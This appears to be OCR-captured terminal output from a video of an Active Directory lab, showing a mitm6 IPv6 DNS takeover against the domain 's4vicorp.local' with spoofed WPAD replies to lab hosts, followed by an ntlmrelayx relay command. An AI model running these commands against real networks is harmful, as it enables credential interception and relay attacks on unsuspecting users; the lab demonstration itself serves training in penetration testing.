 /usr/share/responder ✘ 1 took 36s # mitm6 -d s4vicorp.local
/usr/local/lib/python3.9/dist-packages/mitm6-0.2.2-py3.9.egg/mitm6/mitm6.py:283: SyntaxWarning: "is" with a literal. Did you mean "=="?
/usr/local/lib/python3.9/dist-packages/mitm6-0.2.2-py3.9.egg/mitm6/mitm6.py:283: SyntaxWarning: "is" with a literal. Did you mean "=="?
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:09:f9:03]
IPv4 address: 192.168.94.128
IPv6 address: fe80::302e:a958:5b07:70de
DNS local search domain: s4vicorp.local
DNS whitelist: s4vicorp.local
IPv6 address fe80::192:168:94:141 is now assigned to mac=00:0c:29:d3:cb:01 host=PC-Marcelo.s4vicorp.local. ipv4=192.168.94.141
IPv6 address fe80::192:168:94:138 is now assigned to mac=00:0c:29:55:1f:39 host=PC-Ramlux.s4vicorp.local. ipv4=192.168.94.138
Sent spoofed reply for wpad.s4vicorp.local. to fe80::18b5:875f:66a5:9c41
Sent spoofed reply for wpad.s4vicorp.local. to fe80::18b5:875f:66a5:9c41
/home/s4vitar/Desktop/AD ✔ # ntlmrelayx.py -6 -wh 192.168.94.138
474
AD ↑ 20h 47m 1 Main
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1511 MB 0%